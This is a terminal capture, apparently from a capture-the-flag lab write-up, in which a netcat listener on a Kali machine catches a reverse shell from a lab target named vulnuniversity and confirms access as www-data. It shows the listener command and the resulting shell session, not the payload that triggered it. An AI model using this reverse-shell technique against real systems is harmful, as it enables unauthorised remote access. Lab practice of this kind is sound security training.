 ┌──(root㉿kali)-[/home/hybcx]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.11.65.203] from (UNKNOWN) [10.10.127.89] 55306
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_6
64 GNU/Linux
 21:17:22 up 58 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$